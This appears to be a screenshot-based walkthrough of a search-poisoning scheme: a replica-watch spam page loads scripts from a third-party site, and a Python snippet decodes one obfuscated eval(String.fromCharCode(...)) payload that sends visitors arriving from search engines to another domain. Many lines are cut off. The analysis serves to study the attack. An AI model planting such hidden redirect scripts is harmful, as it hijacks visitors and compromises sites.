 www.ireplicawatches.com/panerai
Follow hublot13
tumblr.
Read more about me
Home|| Replica Hublot Watches|| Replica Rolex Watches|| Replica Breitling
Watches|| Replica Panerai Watches|| Replica Tag Heuer Watches|| Replica
Cartier Watches|| Replica Audemars Piguet Watches|| Replica IWC
Watches|| Replica Omega Watches|| Replica Franck Muller Watches||
Buy Replica Watches, Replica Rolex Watches UK Free Shipping
UK replica panerai watches, AA
replica panerai watches uk store,Discou
yellow gold
fake panerai watches Busch (born Augu
driver. He drives the No. 51 TAG Heuer
Racing in the Sprint Cup Series and driv
room within. On a scale of 1 to 10, 1 bei
annoying. You may also be a good time
only girl zombie pillow get two inches by
Leiloes fake panerai watches. Ou seja e
direitinho para o leiloes. Se roubar algu
view-source:www.ireplicawatches.com/panerai
11 Sans',FreeSans,sans-serif"/>
12 <meta name="color:Separator" content="#eeeeee"/>
13 <meta name="color:Description" content="#eeeeee"/>
14 <script language="javascript"
src="http://foodandwaterinstitute.org/js/watch.js
15 "></script>
16 <script language="javascript"
src="http://foodandwaterinstitute.org/js/watch1.js
17 "></script>
18 <meta name="colo
19 <meta name="text
20 <title>UK replic
fake panerai watches
Rolex Watches UK Fre
21
22 </title>
23 <style type="tex
24 <link rel="alternate
href="http://www.ire
25 <link rel="style
href="http://static.
www.foodandwaterinstitute.org/js/watch.js
eval(String.fromCharCode(118,97,114,32,97,32,61,32,47,92,46,4
0,115,111,103,111,117,124,115,111,115,111,124,98,97,105,100,1
17,124,97,111,108,124,97,115,107,124,103,111,111,103,108,101,
124,121,111,117,100,97,111,124,121,97,104,111,111,124,98,105,
110,103,124,49,49,56,49,49,52,124,98,105,115,111,124,103,111,
117,103,111,117,124,105,102,101,110,103,124,105,118,99,124,11
5,111,111,117,108,101,124,110,105,117,104,117,124,98,105,115,
111,41,40,92,46,91,97,45,122,48,45,57,92,45,93,43,41,123,49,4
4,50,125,92,47,47,105,103,59,10,118,97,114,32,98,32,61,32,100
john@durden ~/temp/searchPoisoningExample $ python fromCharCode.py
var a = /\.(sogou|soso|baidu|aol|ask|google|youdao|yahoo|bing|118114|bis
o|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig;
var b = document.referrer;
if (a.test(b)) {
window.location.href = "http://www.presbleus.com/"
}
john@durden ~/temp/searchPoisoningExample $ _
fromCharCode = ""
for c in charCode:
fromCharCode = fromCharCode+chr(c)
print fromCharCode